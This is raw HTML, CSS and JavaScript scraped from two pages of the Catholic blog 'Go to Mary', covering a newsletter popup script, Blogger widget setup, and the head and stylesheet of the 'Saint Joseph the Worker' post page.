input:focus{color:#333;border-color:#E8C291;background-color:#FFF;outline:0;box-shadow:0 0 0 1px #E8C291 inset;-moz-box-shadow:0 0 0 1px #e8c291 inset;-webkit-box-shadow:0 0 0 1px #E8C291 inset}#tech-ornate-subscribe input:focus::-webkit-input-placeholder{color:transparent!important}#tech-ornate-subscribe input:focus:-moz-input-placeholder{color:transparent!important}#tech-ornate-subscribe input:focus::-moz-input-placeholder{color:transparent!important}#tech-ornate-subscribe input.submit{font-weight:550;font-size:16px;background:#FFF;margin-top:20px;color:#f47555;box-shadow:0 1px 2px 0 rgba(0,0,0,.05);cursor:pointer;border:1px solid #CCC;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#tech-ornate-subscribe input.submit:hover{background:#f03636;color:#fff}#to-popupbody .pbLink{color:#111;font-size:10px;position:absolute;padding:8px 0;width:650px;left:570px;top:366px}.pbLink a{color:#000;text-decoration:none}.pbLink a:hover{color:#fff}@media only screen and (max-width:480px){#to-popup-form,#to-popupbody{display:none!important}//.s-box-container .s-box:nth-child(1),//.s-box-container .s-box:nth-child(2) p{display:none}//.s-box-container .s-box:nth-child(2){height:100%;width:180px}} </style> <div id='to-popupbody'> <div id='to-popup-form'> <a href='' id='to-popup-dismiss'>x</a> <div class='s-box-container'> <div class='s-box'> <i class='sboxicon fa fa-envelope fa-3x'/><h3 class='sbox-headline'>Get Updates On</h3> <div class='s-box-pitems'> <p class='s-box-items'>Saint of the Day</p> <p class='s-box-items'>New Posts</p> <p class='s-box-items'>Straight Into Your INBOX!</p> </div> </div> <div class='s-box'> <div id='tech-ornate-subscribe'> <p class='btext'>Receive daily email on the Saint of the Day plus other new posts from Go to Mary. <br/>Unsubscribe anytime.</p><form action='https://feedburner.google.com/fb/a/mailverify' method='post' onsubmit='window.open(&apos;https://feedburner.google.com/fb/a/mailverify?uri=GoToMary&apos;, &apos;popupwindow&apos;, &apos;scrollbars=yes,width=550,height=520&apos;);return true' target='popupwindow'> <input class='email-field' name='email' placeholder='Email address' type='text'/> <input name='uri' type='hidden' value='GoToMary'/> <input name='loc' type='hidden' value='en_US'/> <input class='submit' type='submit' value='Subscribe Now'/> </form> </div> </div> </div> <div class='pbLink' id='pb'> Powered by <a href='https://bloggersorigin.com/' id='clink' rel='nofollow' target='_blank'>BloggersOrigin</a></div> </div> </div> <script> //<![CDATA[ function loadPopup(){0==popupStatus&&($("#to-popupbody").fadeIn("slow"),$("#to-popup-form").fadeIn("slow"),popupStatus=1)}function disablePopup(){1==popupStatus&&($("#to-popupbody").fadeOut("slow"),$("#to-popup-form").fadeOut("slow"),popupStatus=0)}function centerPopup(){var a=document.documentElement.clientWidth,b=document.documentElement.clientHeight,c=$("#to-popup-form").height(),d=$("#to-popup-form").width();$("#to-popup-form").css({position:"absolute",top:b/2-c/2,left:a/2-d/2}),$("#to-popupbody").css({height:b})}var popupStatus=0;$(document).ready(function(){1!=$.cookie("anewsletter")&&(centerPopup(),loadPopup()),$("#to-popup-dismiss").click(function(){disablePopup(),$.cookie("anewsletter","1",{expires:7})}),$(document).keypress(function(a){27==a.keyCode&&1==popupStatus&&(disablePopup(),$.cookie("anewsletter","1",{expires:7}))})}),$(document).ready(function(){function a(){window.location.assign("https://bloggersorigin.com/")}function b(){0===$("#pb").length?a():0===$("#clink").length?a():"https://bloggersorigin.com/"!==$("#clink").attr("href")?a():"BloggersOrigin"!==$("#clink").text()&&a()}b(),setInterval(function(){b()},5e3)}),jQuery.cookie=function(a,b,c){if(arguments.length>1&&"[object Object]"!==String(b)){if(c=jQuery.extend({},c),null!==b&&void 0!==b||(c.expires=-1),"number"==typeof c.expires){var d=c.expires,e=c.expires=new Date;e.setDate(e.getDate()+d)}return b=String(b),document.cookie=[encodeURIComponent(a),"=",c.raw?b:encodeURIComponent(b),c.expires?"; expires="+c.expires.toUTCString():"",c.path?"; path="+c.path:"",c.domain?"; domain="+c.domain:"",c.secure?"; secure":""].join("")}c=b||{};var f,g=c.raw?function(a){return a}:decodeURIComponent;return(f=new RegExp("(?:^|; )"+encodeURIComponent(a)+"=([^;]*)").exec(document.cookie))?g(f[1]):null}; //]]> </script> -->
<!-- pop up end -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5HWKqTRfw2k75jKy6OTlcr_leDCw:1768830686111';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6341347506660230936','//www.gotomary.com/2017/04/pope-saint-pius-v.html','6341347506660230936');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6341347506660230936', 'title': 'Go to Mary', 'url': 'https://www.gotomary.com/2017/04/pope-saint-pius-v.html', 'canonicalUrl': 'https://www.gotomary.com/2017/04/pope-saint-pius-v.html', 'homepageUrl': 'https://www.gotomary.com/', 'searchUrl': 'https://www.gotomary.com/search', 'canonicalHomepageUrl': 'https://www.gotomary.com/', 'blogspotFaviconUrl': 'https://www.gotomary.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Go to Mary - Atom\x22 href\x3d\x22https://www.gotomary.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Go to Mary - RSS\x22 href\x3d\x22https://www.gotomary.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Go to Mary - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6341347506660230936/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Go to Mary - Atom\x22 href\x3d\x22https://www.gotomary.com/feeds/6128775250182458419/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9795349122293743', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '6128775250182458419', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZpxrnQuenNBGR6BVIb9YaP7TRZbnJJfiknGONeNAlWXioPecJah2PD3HgP4iALqa1LKyLTx53nYs6ZYcxoA1E2BHajzls3Pq0GxaTUUz20UD9JZzVAOOgPFkzOCG-VYkOxXEq802Z_ko/s72-c/El_Greco_050.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZpxrnQuenNBGR6BVIb9YaP7TRZbnJJfiknGONeNAlWXioPecJah2PD3HgP4iALqa1LKyLTx53nYs6ZYcxoA1E2BHajzls3Pq0GxaTUUz20UD9JZzVAOOgPFkzOCG-VYkOxXEq802Z_ko/s320/El_Greco_050.jpg', 'pageName': 'Pope Saint Pius V', 'pageTitle': 'Go to Mary: Pope Saint Pius V', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Pope Saint Pius V', 'description': 'A blog consecrated to Our Lady, posting about saints, prayers, and the Catholic Faith.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZpxrnQuenNBGR6BVIb9YaP7TRZbnJJfiknGONeNAlWXioPecJah2PD3HgP4iALqa1LKyLTx53nYs6ZYcxoA1E2BHajzls3Pq0GxaTUUz20UD9JZzVAOOgPFkzOCG-VYkOxXEq802Z_ko/s320/El_Greco_050.jpg', 'url': 'https://www.gotomary.com/2017/04/pope-saint-pius-v.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6128775250182458419}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'main', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'main', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch2', 'sidebar', document.getElementById('BlogSearch2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Instagram Widget', document.getElementById('HTML5'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gotomary.com/2017/05/saint-joseph-worker.html
body_size: 52273
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script crossorigin='anonymous' src='https://kit.fontawesome.com/c9e0dd2607.js'></script>
<meta charset='utf-8' content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700%7CNoto+Sans:400,400i,700%7CSacramento%7CBad+Script" media="all" rel="stylesheet" type="text/css">
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.gotomary.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.gotomary.com/2017/05/saint-joseph-worker.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Go to Mary - Atom" href="https://www.gotomary.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Go to Mary - RSS" href="https://www.gotomary.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Go to Mary - Atom" href="https://www.blogger.com/feeds/6341347506660230936/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Go to Mary - Atom" href="https://www.gotomary.com/feeds/1734332404834271308/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiy2-Zqo_MUXiNUcLnu8Kl7CKv3dQi8FmKugcU_n91l31QLeFgLHrGrWqEZqNasBpxJmCJLZbceevNV-wwYcypceyQYN7JBZ6GaD9DrG85PLxQGDKQ-AFAznbFV7-WY6HL43PLrBuMeZVQ/s320/348px-Georges_de_La_Tour._St._Joseph%252C_the_Carpenter.JPG' rel='image_src'/>
<meta content='https://www.gotomary.com/2017/05/saint-joseph-worker.html' property='og:url'/>
<meta content='Saint Joseph the Worker' property='og:title'/>
<meta content='A blog consecrated to Our Lady, posting about saints, prayers, and the Catholic Faith.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiy2-Zqo_MUXiNUcLnu8Kl7CKv3dQi8FmKugcU_n91l31QLeFgLHrGrWqEZqNasBpxJmCJLZbceevNV-wwYcypceyQYN7JBZ6GaD9DrG85PLxQGDKQ-AFAznbFV7-WY6HL43PLrBuMeZVQ/w1200-h630-p-k-no-nu/348px-Georges_de_La_Tour._St._Joseph%252C_the_Carpenter.JPG' property='og:image'/>
<title>
Saint Joseph the Worker - Go to Mary
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Saint Joseph the Worker' property='og:title'/>
<meta content='https://www.gotomary.com/2017/05/saint-joseph-worker.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiy2-Zqo_MUXiNUcLnu8Kl7CKv3dQi8FmKugcU_n91l31QLeFgLHrGrWqEZqNasBpxJmCJLZbceevNV-wwYcypceyQYN7JBZ6GaD9DrG85PLxQGDKQ-AFAznbFV7-WY6HL43PLrBuMeZVQ/s320/348px-Georges_de_La_Tour._St._Joseph%252C_the_Carpenter.JPG' property='og:image'/>
<meta content='Go to Mary' property='og:site_name'/>
<meta content='https://www.gotomary.com/' name='twitter:domain'/>
<meta content='Saint Joseph the Worker' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiy2-Zqo_MUXiNUcLnu8Kl7CKv3dQi8FmKugcU_n91l31QLeFgLHrGrWqEZqNasBpxJmCJLZbceevNV-wwYcypceyQYN7JBZ6GaD9DrG85PLxQGDKQ-AFAznbFV7-WY6HL43PLrBuMeZVQ/s320/348px-Georges_de_La_Tour._St._Joseph%252C_the_Carpenter.JPG' name='twitter:image'/>
<meta content='Saint Joseph the Worker' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Juliet
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Background Settings" selector="body">
<Variable name="mainbgcolor" description="Main Background Color" type="color" default="#ffffff" />
</Group>
<Group description="Header Background Settings" selector="body">
<Variable name="headbgcolor" description="Header Background" type="color" default="#ffffff" />
</Group>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#e8707c" />
<Variable name="textcolor" description="Primary Text Color" type="color" default="#434343" />
</Group>
<Group description="Footer Background Settings" selector="body">
<Variable name="footbgcolor" description="Footer Background" type="color" default="#ffffff" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar, .post-author-widget, .post-author-social, .Attribution {   height:0px;   visibility:hidden;   display:none   }
.feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display';
font-weight: 400;
color: #444;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbyfnSylwgmAlBHESR23pV7KVx42wiNQsGYiwf0r706CIs3UFWVe1xghe1W5JJWpnmkMPjfzaRof7r7zyn3PiUcMBNawRxNmnM9c_kZKDb4ELzKg3uDrxyEDpgysfby_8kSyXPJUoBsE0/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3gQmGB9LwyQvWFUpzkjiK6jE1hoElNyfRWXXiu8tBPveeag4IcxEFG5SMbyJknWprGln3cru_oQwgbaCcncyBevJ1j1SbnMJlaaLLXbusZg23tVvKFu0pB3eoaZUvSqef9HqqlPMx9rc/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
/* max-width: 100%;*/
height: 100%;
}
.status-msg-border {
border: 0;
}
.status-msg-body {
color: #434343;
letter-spacing: 0px;
font-weight: 400;
background: #f9f9f9;
border: 1px solid #f5f5f5;
}
* {
outline: 0;
transition: all .2s ease;
-webkit-transition: all .2s ease;
-moz-transition: all .2s ease;
-o-transition: all .2s ease;
box-sizing: border-box;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Noto Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background-color:#ffffff;
/*background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMpAxrywJkuBm2qNaO73BmdMz7VnCsu2rIBi2CdpENFdBgi8NwCWDvebfoIn2I5wOZevqZ-sw5aCxvu28etsut1Gxr3uTKxRBx4RJUw9d0jX01NUcFbTEeI1KML10G_CfsFPu6PsOj3H8/s1600/Go+to+Mary+-+to+Jesus+through+Mary+banner.jpg);*/
background-position: center top;
background-repeat: no-repeat;
background-size:100%;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;box-shadow:0 0 5px RGBA(0, 0, 0, 0)}
.row{width:1120px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 30px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 67%;
max-width: 750px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
}
#header {
padding: 0px 0px 30px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #e8707c;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
font-weight: 700;
font-style: italic;
letter-spacing: 0px;
text-shadow: 5px 5px 0 rgba(206, 0, 0, 0.11);
font-family:'Sacramento', cursive;
}
#header .description {
letter-spacing: 1px;
text-transform: lowercase;
font-family: 'Bad Script', cursive;
font-size: 18px;
font-weight: 400;
}
#header img {
margin: 15px auto 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:45px;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 45px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
border-top: 1px dashed #e8707c;
border-bottom: 1px dashed #e8707c;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #e8707c
}
#menu ul > li > a {
color: #000;
font-size: 16px;
line-height: 45px;
display: inline-block;
text-transform: capitalize;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Bad Script;
font-weight: bold;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #434343;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Sidebar Css ######################### */
.sidebar {
border: 1px solid #eaeaea;
background: #f7f7f7;
}
.sidebar .widget {
position: relative;
margin-bottom:10px;
}
.sidebar h2 {
color: #2b2b2b;
font-size: 14px;
padding: 18px 30px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: center;
}
.sidebar h2:after {
content: "";
position: absolute;
bottom: 5px;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
width: 12%;
height: 2px;
background-color: #e8707c;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 15px 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding: 0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index .post, .archive .post {
border-bottom: 2px solid #e2e2e2;
}
.post-index-head {
text-align: center;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhtaO0EoNIk8-ZAEzikmlztm3Pg4n8LlEo8SeNJCAIPOCAFdiE9u-9_aCHy3mrOVYZjkN1CQYywjq4cl733UzEdiVn41hiJq7_8CnPxtyaouX1JMHaLofsgxz2JRhNXJBMvJ7OPGzBxaQ/s320/headline-bottom-straight.png) no-repeat scroll 50% 100% transparent;
padding-bottom: 20px;
}
.inline-ad {
margin: 0;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 32px;
font-weight: 300;
}
.post h2 a {
color: #434343;
letter-spacing: 1.5px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0 15px;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
}
.block-image {
float: none;
width: 100%;
height: 380px;
margin: 0 auto;
position: relative;
}
.block-image .thumb {
width: 100%;
height: 380px;
position: relative;
display: block;
overflow: hidden;
}
.block-image .post-thumb {
width: 100%;
height: 380px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header-post {
color: #676767;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
.item .post-header {
text-align:center;
}
#meta-post {
letter-spacing: 1px;
color: #888;
}
#meta-post a {
color: #888;
}
#meta-post .post-comment-link {
}
.index .post-labels, .archive .post-labels {
display: inline-block;
vertical-align: middle;
}
.index .post-labels .label-title, .archive .post-labels .label-title {
color: #e8707c;
padding: 3px 8px;
font-size: 13px;
}
.index .post-labels a, .archive .post-labels a {
color: #434343;
padding: 0 8px;
font-size: 14px;
font-weight:bold;
font-family:Bad Script;
}
.item .label-head .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #e8707c;
}
.item .label-head a {
color: #434343;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
